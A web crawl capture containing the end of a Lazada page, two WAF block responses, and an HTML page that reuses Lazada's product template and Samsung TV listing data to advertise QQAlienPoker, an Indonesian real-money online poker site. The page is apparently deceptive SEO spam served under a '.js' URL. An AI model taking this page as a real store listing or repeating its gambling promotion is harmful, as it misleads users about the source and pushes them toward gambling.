    <script>if('serviceWorker'in navigator){const enanbleSW=true;if(enanbleSW){navigator.serviceWorker.register('/products/sw.js',{scope:'/products/'}).then(function(registration){console.log('ServiceWorker registration successful with scope: ',registration.scope);},function(err){console.log('ServiceWorker registration failed: ',err);});}else{navigator.serviceWorker.getRegistrations().then(function(registrations){registrations.forEach(sw=>sw.unregister());});}}</script>
    <script>(function(){try{var webVitalsScript=document.createElement('script');webVitalsScript.src='https://g.lazcdn.com/g/lzd/assets/1.2.10/web-vitals/3.4.0/index.js';webVitalsScript.onload=function(){var WebVitalsDelta={FCP:null,CLS:null,FID:null,LCP:null,INP:null,};function webVitalsCb(entry){if(entry&&entry.name&&entry.delta){WebVitalsDelta[entry.name]=entry.delta;if(entry.name==='INP'){webVitalsSingleReport(entry);}else if(window.requestIdleCallback){window.requestIdleCallback(function(){webVitalsSingleReport(entry);});}}}function webVitalsSingleReport(entry){if(window.__wpk&&window.__wpk.report){var name=entry&&entry.name||'';var delta=entry&&entry.delta||'';const categories={FCP:101,CLS:103,FID:104,LCP:102,INP:119};window.__wpk.report({category:categories[name],msg:window.location.host,wl_avgv1:delta,bl1:entry&&Object.prototype.toString.call(entry)==="[object Object]"?JSON.stringify(entry):'',c1:entry&&entry.rating||''});}}window.webVitals.getFCP(webVitalsCb);window.webVitals.getCLS(webVitalsCb);window.webVitals.getFID(webVitalsCb);window.webVitals.getLCP(webVitalsCb);window.webVitals.getINP(webVitalsCb);};if(document.head)document.head.appendChild(webVitalsScript);function report(){var fsp=null;var csr=null;if(timings.start&&timings.render){if(timings.ssr){fsp=timings.ssr-timings.start;csr=timings.render-timings.ssr;}else{fsp=timings.render-timings.start;}}if(fsp&&window.__wpk&&window.__wpk.report){__wpk.report({category:105,msg:window.location.host,wl_avgv1:fsp,wl_avgv2:csr||0,c1:window.__hasSSR__?1:0,});}}document.addEventListener('DOMContentLoaded',function(){if(window.timings){if(window.timings.render){report();}else{setTimeout(function(){report();},3000);}}})}catch(err){console.log(err&&err.message)}})();</script>
    <script>if(window.baxiaCommon){baxiaCommon.init({appendTo:"header",umOptions:{serviceLocation:"lazada"},checkApiPath:url=>{return url.indexOf("mtop.lazada.promotion.voucher.spread")>-1;}});}</script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"85289ba987a9436f8192501d37d99f5a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>	

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://member.lazada.co.id/user/api/getCsrfToken
body_size: -19
content:


<a id="a-link" href="https://g.alicdn.com/sd/punish/waf_block.html?wh_ttid=pc&qrcode=VgmduRxfWl3zV7jLu_-PCw|aW9IDg|wlUzrg_0|AAANRw&uuid=56099db91c5f5a5df357b8cbbbff8f0b&origin=https%3A%2F%2Fmember.lazada.co.id%3A443%2Fuser%2Fapi%2FgetCsrfToken"></a>
<script>
  document.getElementById("a-link").click();

  window._config_ = {
    "action": "block",
    "url": "https://g.alicdn.com/sd/punish/block_h5.html?wh_ttid=pc&qrcode=VgmduRxfWl3zV7jLu_-PCw|aW9IDg|wlUzrg_0|AAANRw&uuid=56099db91c5f5a5df357b8cbbbff8f0b&origin=https%3A%2F%2Fmember.lazada.co.id%3A443%2Fuser%2Fapi%2FgetCsrfToken"
  };
</script>
<!--rgv587_flag:sm-->

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://member.lazada.co.id/user/api/getCsrfToken
body_size: 160
content:


<a id="a-link" href="https://g.alicdn.com/sd/punish/waf_block.html?wh_ttid=pc&qrcode=EkLhZDILjYGkgeyGGjGB4A|aW9IDg|wlUzrg_0|AAANRw&uuid=1242e164320b8d81a481ec861a3181e0&origin=https%3A%2F%2Fmember.lazada.co.id%3A443%2Fuser%2Fapi%2FgetCsrfToken"></a>
<script>
  document.getElementById("a-link").click();

  window._config_ = {
    "action": "block",
    "url": "https://g.alicdn.com/sd/punish/block_h5.html?wh_ttid=pc&qrcode=EkLhZDILjYGkgeyGGjGB4A|aW9IDg|wlUzrg_0|AAANRw&uuid=1242e164320b8d81a481ec861a3181e0&origin=https%3A%2F%2Fmember.lazada.co.id%3A443%2Fuser%2Fapi%2FgetCsrfToken"
  };
</script>
<!--rgv587_flag:sm-->

--- FILE ---
content_type: text/html
request_url: https://www.sonic-jam.org/react.js
body_size: 64449
content:

<!DOCTYPE HTML>
<html xmlns:wormhole="http://www.w3.org/1999/xhtml" lang="id-ID"><!-- Seo-Chou -->
  <head>
    <meta charset="utf-8"/>
    <title>QQAlienPoker: Daftar IDN Poker Online | IDNPLAY | IDN Poker | IDN Play Resmi No.1</title>
    <meta name="description" content="QQAlienpoker merupakan platform permainan poker online uang asli agen idn play resmi yang menwarkan permainan seperti IDN Poker, DominoQQ, dan lainnya."/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no"/>
    <meta name="aplus-auto-exp" content='[{"filter":"exp-tracking=suggest-official-store","logkey":"/lzdse.result.os_impr","props":["href"],"tag":"a"}]'/>
    <meta name="data-spm" content="a2o4j"/>
    <meta name="robots" content="index, follow"/>
    <meta name="og:url" content="https://www.sonic-jam.org/"/>
    <meta name="og:title" content="QQAlienPoker: Daftar IDN Poker Online | IDNPLAY | IDN Poker | IDN Play Resmi No.1"/>
    <meta name="og:type" content="product"/>
    <meta name="og:description" content="QQAlienpoker merupakan platform permainan poker online uang asli agen idn play resmi yang menwarkan permainan seperti IDN Poker, DominoQQ, dan lainnya."/>
    <meta name="og:image" content="https://www.sonic-jam.org/img/couyungfat.jpg"/>
    <link rel="manifest" href="https://g.lazcdn.com/g/lzdfe/pwa-assets/5.0.7/manifest/id.json">
    <link rel="shortcut icon" href="https://www.sonic-jam.org/img/favicon.webp"/>
    <link rel="canonical" href="https://www.sonic-jam.org/"/>
    <link rel="amphtml" href="https://storage.googleapis.com/amp88/sonic-jam.html"/>
    <meta name="google-site-verification" content="g9MDWHnvzpwHpMyLLW0rRbaddbRKMFJvXBStx0XqL3c" />
    <link rel="preconnect dns-prefetch" href="//cart.lazada.co.id"/>
    <link rel="preconnect dns-prefetch" href="//acs-m.lazada.co.id"/>
    <link rel="preconnect dns-prefetch" href="//laz-g-cdn.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="//laz-img-cdn.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="//assets.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="//aeis.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="//aeu.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="//g.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="//arms-retcode-sg.aliyuncs.com"/>
    <link rel="preconnect dns-prefetch" href="//px-intl.ucweb.com"/>
    <link rel="preconnect dns-prefetch" href="//sg.mmstat.com"/>
    <link rel="preconnect dns-prefetch" href="//img.lazcdn.comt"/>
    <link rel="preconnect dns-prefetch" href="//g.lazcdn.com"/>
    <link rel="preload" href="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" as="script"/>
    <link rel="preload" href="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js" as="script"/>
    <link rel="preload" href="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js" as="script"/>
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" as="style"/>
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js" as="script" crossorigin />
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" as="style"/>
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.js" as="script" crossorigin />
    <link rel="preload" href="//aeis.alicdn.com/sd/ncpc/nc.js?t=18507" as="script"/>
    <link rel="preload" href="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" as="script"/>
    <link rel="preload" href="https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js" as="script" crossorigin />
    <link rel="preload" href="https://g.lazcdn.com/g/lzd/assets/1.1.37/web-vitals/2.1.0/index.js" as="script"/>
    <!-- end preload -->
    <link rel="stylesheet" href="https://g.lazcdn.com/g/??lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-1.css,lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-2.css,lazada/lazada-product-detail/1.7.4/index/index.css">
    <!--[if lte IE 9]>
        		<link rel="stylesheet" href="https://g.lazcdn.com/g/lzd/assets/1.2.13/dpl-buyeruikit/1.7.0/next-noreset-2.css" />
				<![endif]-->
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css"/>
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css"/>
    <script>(function(){try{if(window.aplusPageIdSetComplete||/AliApp/i.test(navigator.userAgent)){return;}var get_cookie=function(sName){var sRE='(?:; )?'+sName+'=([^;]*);?';var oRE=new RegExp(sRE);if(oRE.test(document.cookie)){var str=decodeURIComponent(RegExp['$1'])||'';if(str.trim().length>0){return str;}else{return'-';}}else{return'-';}};var getRand=function(){var page_id=get_cookie('cna')||'001';page_id=page_id.toLowerCase().replace(/[^a-z\d]/g,'');page_id=page_id.substring(0,16);var d=(new Date()).getTime();var randend=[page_id,d.toString(16)].join('');for(var i=1;i<10;i++){var _r=parseInt(Math.round(Math.random()*10000000000),10).toString(16);randend+=_r;}randend=randend.substr(0,42);return randend;};var pageid=getRand();var aq=(window.aplus_queue||(window.aplus_queue=[]));aq.push({'action':'aplus.appendMetaInfo','arguments':['aplus-cpvdata',{"pageid":pageid}]});aq.push({'action':'aplus.appendMetaInfo','arguments':['aplus-exdata',{"st_page_id":pageid}]});var gq=(window.goldlog_queue||(window.goldlog_queue=[]));gq.push({'action':'goldlog.appendMetaInfo','arguments':['aplus-cpvdata',{"pageid":pageid}]});gq.push({'action':'goldlog.appendMetaInfo','arguments':['aplus-exdata',{"st_page_id":pageid}]});window.aplusPageIdSetComplete=true;}catch(err){console.error(err);}})();</script>
    <script type="text/javascript">var timings={start:Date.now(),};var dataLayer=window.dataLayer||[];var pdpTrackingData="{\"pdt_category\":[\"Televisi & Video\"],\"pagetype\":\"pdp\",\"pdt_discount\":\"\",\"pdt_photo\":\"https://www.sonic-jam.org/img/couyungfat.jpg\",\"v_voya\":1,\"brand_name\":\"Samsung\",\"brand_id\":\"842\",\"pdt_sku\":3642482616,\"core\":{\"country\":\"ID\",\"layoutType\":\"desktop\",\"language\":\"in\",\"currencyCode\":\"IDR\"},\"seller_name\":\"\",\"pdt_simplesku\":6108584955,\"pdt_name\":\"QQAlienPoker: Daftar IDN Poker Online | IDNPLAY | IDN Poker | IDN Play Resmi No.1\",\"page\":{\"regCategoryId\":\"300300002584\",\"xParams\":\"_p_typ=pdp&_p_ispdp=1&_p_item=3642482616_ID-6108584955&_p_prod=3642482616&_p_sku=6108584955&_p_slr=\"},\"supplier_id\":\"\",\"pdt_price\":\"Rp2.699.000\"}";try{pdpTrackingData=JSON.parse(pdpTrackingData);pdpTrackingData.v_voya=false;dataLayer.push(pdpTrackingData);dataLayer.push({gtm_enable:false,v_voya:false});}catch(e){if(window.console){console.log(e);}}var siteNameForApluPluginLoader="Lazada";</script>
    <!-- csrf -->
    <meta name="X-CSRF-TOKEN" id="X-CSRF-TOKEN" content="eb3380311eeee"/>
  </head>
  <body style="overflow-y: scroll">
    <script>window.__lzd__svg__cssinject__=true;</script>
    <style>.svgfont{display:inline-block;width:1em;height:1em;fill:currentColor;font-size:1em}#container,body{background:#090a0a 21.42%;.lzd-header .lzd-links-bar {
          background: linear-gradient(89.87deg, #01090a 35.41%, #058d00 121.72%);
        }

        .lzd-header .lzd-links-bar .top-links-item .orange,
        .lzd-header .lzd-links-bar .top-links-item.orange {
          color: #ffffff;
        }

        .lzd-header .lzd-links-bar .top-links-item .cyan,
        .lzd-header .lzd-links-bar .top-links-item.cyan {
          color: #ffffff;
        }

        /* CSS ADDED */
        .lzd-logo-content {
          margin-left: 70px;
        }

        .lzd-logo-content img {
          width: 100% !important;
          height: auto !important;
        }

        .pdp-mod-product-price p {
          text-align: justify;
          margin: 16px 0;
          line-height: 1.6;
        }
      }</style>
    <svg aria-hidden="true" style="position: absolute; width: 0px; height: 0px; overflow: hidden;">
      <symbol id="lazadaicon_success" viewBox="0 0 1024 1024">
        <path d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z"></path>
        <path d="M418.133333 691.2c-8.533333 0-12.8-4.266667-21.333333-8.533333l-115.2-115.2c-12.8-12.8-12.8-29.866667 0-38.4 12.8-12.8 29.866667-12.8 38.4 0l93.866667 93.866666 256-247.466666c12.8-12.8 29.866667-12.8 38.4 0s12.8 29.866667 0 38.4l-273.066667 268.8c0 8.533333-8.533333 8.533333-17.066667 8.533333" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_cart" viewBox="0 0 1024 1024">
        <path d="M381.248 761.344a51.328 51.328 0 1 0 0 102.656 51.328 51.328 0 0 0 0-102.656z m-252.928-118.4v68.416h125.056l-14.88-68.448H128.32z m0-145.824v68.448h92.896l-14.88-68.448H128.32zM377.6 237.12l14.912 68.448h419.616V642.88H384.96L289.6 193.504 128.64 192 128 260.448l106.048 0.992 95.488 449.92h551.04V237.12H377.6z m458.4 575.552a51.328 51.328 0 1 1-102.72 0 51.328 51.328 0 0 1 102.72 0z"></path>
      </symbol>
      <symbol id="lazadaicon_wishlist" viewBox="0 0 1024 1024">
        <path d="M849.067 233.244c-82.49-82.488-209.067-82.488-291.556 0l-166.4 164.978 52.622 51.2 164.978-164.978c55.467-55.466 135.111-55.466 189.156 0 45.51 45.512 61.155 128 0 189.156l-72.534 72.533L509.156 748.09 292.978 546.133 220.444 473.6c-49.777-56.889-41.244-146.489 0-189.156 51.2-51.2 132.267-52.622 184.89-4.266l51.2-51.2c-81.067-76.8-209.067-75.378-287.29 2.844-65.422 65.422-82.488 200.534-1.422 290.134l75.378 75.377 265.956 248.89 265.955-248.89 73.956-73.955c91.022-89.6 71.11-219.022 0-290.134z"></path>
      </symbol>
      <symbol id="lazadaicon_chat" viewBox="0 0 1024 1024">
        <path d="M92.471652 820.758261l165.286957-123.547826h666.935652V136.993391H92.449391v683.742609zM0 887.318261l92.471652-66.56v-134.455652L0 741.62087V44.521739h1017.143652v745.160348H283.692522L0 989.807304V887.318261z"></path>
        <path d="M261.988174 275.70087h477.762783v92.471652H261.988174zM261.988174 445.217391h261.988174v92.471652H261.988174z"></path>
      </symbol>
      <symbol id="lazadaicon_store" viewBox="0 0 1024 1024">
        <path d="M223.833043 141.868522l180.936348 1.669565h332.221218l92.471652-92.471652H405.504L160.723478 48.88487 19.945739 316.549565a142.06887 142.06887 0 0 0 95.654957 188.66087 158.118957 158.118957 0 0 0 134.322087-24.998957l26.37913-24.197565 27.469913 23.863652a159.209739 159.209739 0 0 0 90.445913 28.026435 159.432348 159.432348 0 0 0 111.304348-45.100522l2.381913-2.337391 2.381913 2.337391a159.432348 159.432348 0 0 0 111.304348 45.100522c30.764522 0 59.503304-8.681739 83.878956-23.752348l35.617392-29.874087 34.148174 30.430609a158.029913 158.029913 0 0 0 128.289391 20.813913 142.870261 142.870261 0 0 0 96.478609-188.994783l-92.249044-173.367652-68.608 66.404174 74.48487 139.976348a50.398609 50.398609 0 0 1-34.059131 66.671304 65.958957 65.958957 0 0 1-67.673043-21.370435l-68.741565-81.92-71.123479 79.872a67.072 67.072 0 0 1-50.44313 22.639305 66.982957 66.982957 0 0 1-47.972174-20.034783l-65.714087-66.404174-65.736348 66.426435c-12.644174 12.777739-29.606957 20.012522-47.949913 20.012522a67.049739 67.049739 0 0 1-49.775304-21.904696l-70.010435-76.354782-67.940174 78.202434a65.936696 65.936696 0 0 1-66.960696 20.524522 49.597217 49.597217 0 0 1-33.391304-65.869913l117.693217-208.161391z"></path>
        <path d="M184.943304 876.744348V445.217391H92.471652v523.976348h832.200348V445.217391h-92.449391v431.526957z"></path>
      </symbol>
      <symbol id="lazadaicon_arrowRight" viewBox="0 0 1024 1024">
        <path d="M311.466667 814.933333l68.266666 59.733334 332.8-366.933334-332.8-358.4-64 59.733334 273.066667 298.666666z"></path>
      </symbol>
      <symbol id="lazadaicon_arrowBack" viewBox="0 0 1024 1024">
        <path d="M426.666667 507.733333L763.733333 170.666667l-85.333333-85.333334L256 507.733333l4.266667 4.266667 422.4 422.4 85.333333-85.333333-341.333333-341.333334z" fill="#808080"></path>
      </symbol>
      <symbol id="lazadaicon_pause" viewBox="0 0 1024 1024">
        <path d="M187.733333 102.4h256v819.2H187.733333zM597.333333 102.4h256v819.2H597.333333z"></path>
      </symbol>
      <symbol id="lazadaicon_start" viewBox="0 0 1024 1024">
        <path d="M236.249425 10.759014l591.395068 460.126685a42.082192 42.082192 0 0 1 0.490959 66.055013l-591.395068 474.266302A42.082192 42.082192 0 0 1 168.328767 978.396932V43.989918A42.082192 42.082192 0 0 1 236.249425 10.759014z"></path>
      </symbol>
      <symbol id="lazadaicon_phone" viewBox="0 0 1024 1024">
        <path d="M185.6 21.333333v85.333334h567.466667v29.866666H185.6v874.666667h652.8V21.333333H185.6z m567.466667 904.533334H270.933333v-123.733334h482.133334v123.733334z m0-206.933334H270.933333V221.866667h482.133334v497.066666z" fill=""></path>
        <path d="M512 864m-42.666667 0a42.666667 42.666667 0 1 0 85.333334 0 42.666667 42.666667 0 1 0-85.333334 0Z" fill=""></path>
      </symbol>
      <symbol id="lazadaicon_sizeChart" viewBox="0 0 1613 1024">
        <path d="M102.4 68.267h1405.673v893.672H102.4V68.267z m89.988 803.685h1225.697V158.255H192.388v713.697z m294.788 0h-89.988V425.115h89.988v446.837z m363.054 0h-89.988V605.09h89.988v266.86z m359.952 0h-89.988V425.115h89.988v446.837z"></path>
      </symbol>
      <symbol id="lazadaicon_address" viewBox="0 0 1024 1024">
        <path d="M138.971 980.114H43.886V190.171h412.038v95.086H138.97V885.03h599.772V694.857h95.086v285.257H138.97z"></path>
        <path d="M980.114 343.771c0 65.829-21.943 124.343-70.704 170.667-31.696 31.695-68.267 53.638-112.153 63.39l-351.086 65.83c-9.752 2.437-19.504-7.315-17.066-17.068l70.705-341.333c0-2.438 2.438-7.314 2.438-7.314 9.752-41.448 31.695-75.581 63.39-107.276 46.324-48.762 104.838-70.705 170.667-70.705s124.343 24.38 170.666 73.143c48.762 46.324 73.143 102.4 73.143 170.666z m-190.171-58.514C770.438 265.752 748.495 256 721.676 256c-26.819 0-48.762 9.752-65.828 26.819-19.505 19.505-26.82 41.448-26.82 68.267 0 26.819 9.753 48.762 29.258 68.266 19.504 19.505 41.447 29.258 68.266 29.258 26.82 0 48.762-9.753 68.267-26.82 19.505-19.504 26.82-41.447 26.82-65.828-2.439-29.257-12.191-51.2-31.696-70.705z"></path>
      </symbol>
      <symbol id="lazadaicon_warn" viewBox="0 0 1024 1024">
        <path d="M576 832h-128v-128h128v128z m0-226.133333h-128v-384h128v384zM512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512S793.6 0 512 0z" fill="#FF9000"></path>
      </symbol>
      <symbol id="lazadaicon_pin" viewBox="0 0 1024 1024">
        <path d="M512 544c64 0 118.4-51.2 118.4-115.2S576 313.6 512 313.6s-118.4 51.2-118.4 115.2S448 544 512 544z m0 345.6l-25.6-25.6c-28.8-28.8-268.8-297.6-268.8-444.8 0-156.8 131.2-284.8 291.2-284.8s291.2 128 291.2 284.8c0 147.2-240 416-268.8 444.8l-19.2 25.6z"></path>
      </symbol>
      <symbol id="lazadaicon_share" viewBox="0 0 1024 1024">
        <path d="M809.344 695.369143c-44.580571 0-85.101714 17.792-113.481143 49.243428L340.553143 535.332571a101.193143 101.193143 0 0 0 0-49.243428l355.309714-207.908572a152.246857 152.246857 0 0 0 113.481143 50.614858c86.473143-1.371429 151.314286-67.035429 152.667429-154.569143C960.658286 86.674286 895.817143 19.657143 809.344 18.285714c-86.454857 1.371429-152.667429 68.388571-154.002286 155.940572 0 9.563429 1.334857 19.145143 2.688 28.708571L305.426286 408.137143c-28.379429-31.451429-67.547429-51.968-114.834286-51.968-86.473143 1.353143-152.685714 67.017143-154.020571 154.569143 1.353143 87.533714 67.547429 153.197714 154.020571 154.550857 44.580571 0 86.454857-20.516571 114.834286-51.968l352.603428 206.537143c-1.334857 9.581714-2.688 19.163429-2.688 30.098285 1.334857 87.552 67.547429 153.197714 154.002286 154.569143 86.473143-1.371429 151.314286-67.017143 152.667429-154.569143-1.353143-87.533714-66.194286-153.197714-152.667429-154.569142z"></path>
      </symbol>
      <symbol id="lazadaicon_largeShare" viewBox="0 0 1024 1024">
        <path d="M768 686.933333c-34.133333 0-59.733333 12.8-85.333333 34.133334l-302.933334-179.2c4.266667-8.533333 4.266667-17.066667 4.266667-29.866667 0-8.533333 0-21.333333-4.266667-29.866667L682.666667 307.2c21.333333 21.333333 51.2 34.133333 85.333333 34.133333 72.533333 0 128-55.466667 128-128s-55.466667-128-128-128-128 55.466667-128 128c0 8.533333 0 21.333333 4.266667 29.866667L341.333333 418.133333C320 396.8 290.133333 384 256 384c-72.533333 0-128 55.466667-128 128s55.466667 128 128 128c34.133333 0 64-12.8 85.333333-34.133333l302.933334 179.2c-4.266667 8.533333-4.266667 17.066667-4.266667 29.866666 0 68.266667 55.466667 123.733333 123.733333 123.733334s123.733333-55.466667 123.733334-123.733334c4.266667-68.266667-51.2-128-119.466667-128z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_notes" viewBox="0 0 1024 1024">
        <path d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512S0 794.624 0 512 229.376 0 512 0zM460.8 768h102.4V460.8H460.8v307.2z m0-409.6h102.4V256H460.8v102.4z" fill="#2196F3"></path>
      </symbol>
      <symbol id="lazadaicon_question" viewBox="0 0 1024 1024">
        <path d="M170.666667 85.333333c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334H170.666667z m512 320c0 34.133333-4.266667 64-17.066667 89.6-12.8 25.6-25.6 42.666667-46.933333 59.733334l59.733333 46.933333-34.133333 38.4-76.8-59.733333c-8.533333 4.266667-21.333333 4.266667-34.133334 4.266666-29.866667 0-55.466667-8.533333-76.8-21.333333s-38.4-34.133333-51.2-59.733333c-12.8-29.866667-21.333333-59.733333-21.333333-93.866667v-21.333333c0-34.133333 4.266667-64 17.066667-93.866667 12.8-25.6 29.866667-46.933333 51.2-59.733333s51.2-21.333333 81.066666-21.333334 55.466667 8.533333 76.8 21.333334 38.4 34.133333 51.2 59.733333 21.333333 59.733333 21.333334 93.866667v17.066666z m-64-17.066666c0-38.4-8.533333-72.533333-21.333334-93.866667-17.066667-21.333333-38.4-29.866667-64-29.866667s-46.933333 12.8-64 34.133334c-12.8 21.333333-21.333333 51.2-21.333333 89.6v21.333333c0 38.4 8.533333 68.266667 21.333333 89.6s38.4 34.133333 64 34.133333c29.866667 0 51.2-8.533333 64-29.866666 12.8-21.333333 21.333333-51.2 21.333334-93.866667v-21.333333z" fill="#1A9CB7"></path>
      </symbol>
      <symbol id="lazadaicon_answer" viewBox="0 0 1024 1024">
        <path d="M853.333333 85.333333H170.666667c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334z m-260.266666 439.466667h-140.8l-29.866667 85.333333H358.4l136.533333-362.666666h55.466667l136.533333 362.666666h-64l-29.866666-85.333333zM469.333333 473.6h106.666667l-51.2-149.333333-55.466667 149.333333z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_questionSymbol" viewBox="0 0 1024 1024">
        <path d="M328 723.2l-121.6 121.6c-12.8 12.8-33.6 3.2-33.6-14.4V256c0-46.4 38.4-83.2 83.2-83.2h512c46.4 0 83.2 38.4 83.2 83.2v384c0 46.4-38.4 83.2-83.2 83.2H328z m-22.4-33.6c3.2-3.2 9.6-6.4 14.4-6.4h448c24 0 44.8-19.2 44.8-44.8V256c0-24-19.2-44.8-44.8-44.8H256c-24 0-44.8 19.2-44.8 44.8v528l94.4-94.4z" fill="#979797"></path>
        <path d="M507.2 628.8c-14.4 0-27.2-11.2-27.2-27.2 0-14.4 11.2-27.2 27.2-27.2 14.4 0 27.2 11.2 27.2 27.2-1.6 16-12.8 27.2-27.2 27.2zM588.8 438.4L564.8 464c-19.2 19.2-30.4 35.2-30.4 75.2H480v-12.8c0-28.8 12.8-56 32-75.2L544 416c9.6-9.6 16-22.4 16-36.8C560 350.4 536 326.4 507.2 326.4c-28.8 0-52.8 24-52.8 52.8H400a107.2 107.2 0 0 1 214.4 0c-1.6 22.4-11.2 44.8-25.6 59.2z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_filter" viewBox="0 0 1024 1024">
        <path d="M918.75555522 201.95555522c-4.266667-8.533333-17.066667-17.066667-25.6-17.066666H129.42222222c-12.8 0-21.333333 8.533333-25.6 17.066666-4.266667 12.8-4.266667 25.6 4.266667 34.133334L411.02222222 611.55555522v256c0 17.066667 12.8 29.866667 29.866667 29.866667 17.066667 0 29.866667-12.8 29.866666-29.866667v-277.333333l-277.333333-341.333333H824.88888922l-277.333334 341.333333V867.55555522c0 17.066667 12.8 29.866667 29.866667 29.866667s29.866667-12.8 29.866667-29.866667v-256L910.22222222 236.08888922c12.8-8.533333 12.8-21.333333 8.533333-34.133334"></path>
      </symbol>
      <symbol id="lazadaicon_sort" viewBox="0 0 1024 1024">
        <path d="M887.466667 725.333333l-192 192-12.8 12.8c-4.266667 4.266667-12.8 8.533333-17.066667 8.533334-8.533333 0-12.8-4.266667-21.333333-8.533334l-8.533334-8.533333-192-192c-8.533333-12.8-8.533333-29.866667 0-38.4l12.8-12.8c12.8-12.8 34.133333-8.533333 42.666667 4.266667l128 128v-345.6c0-21.333333 17.066667-38.4 38.4-38.4s38.4 17.066667 38.4 38.4V810.666667l128-132.266667c8.533333-12.8 29.866667-12.8 38.4 0l12.8 12.8c12.8 8.533333 17.066667 21.333333 4.266667 34.133333z m-320-375.466666c-12.8 12.8-34.133333 8.533333-42.666667-4.266667l-128-128v345.6c0 21.333333-17.066667 38.4-38.4 38.4s-38.4-17.066667-38.4-38.4V217.6l-128 128c-8.533333 12.8-29.866667 12.8-38.4 0l-17.066667-8.533333c-8.533333-12.8-12.8-25.6 0-38.4l192-192 8.533334-12.8c8.533333-4.266667 12.8-8.533333 21.333333-8.533334s12.8 4.266667 21.333333 8.533334l4.266667 8.533333 196.266667 192c8.533333 12.8 8.533333 29.866667 0 38.4l-12.8 17.066667z"></path>
      </symbol>
      <symbol id="lazadaicon_options" viewBox="0 0 1024 1024">
        <path d="M512 682.666667c46.933333 0 85.333333 38.4 85.333333 85.333333s-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333z m0-85.333334c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z m0-256c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z"></path>
      </symbol>
      <symbol id="lazadaicon_like" viewBox="0 0 1024 1024">
        <path d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_facebook" viewBox="0 0 1024 1024">
        <path d="M548.864 1024h-73.728C212.992 1024 0 811.008 0 548.864v-73.728C0 212.992 212.992 0 475.136 0h73.728C811.008 0 1024 212.992 1024 475.136v73.728C1024 811.008 811.008 1024 548.864 1024z" fill="#3B5998"></path>
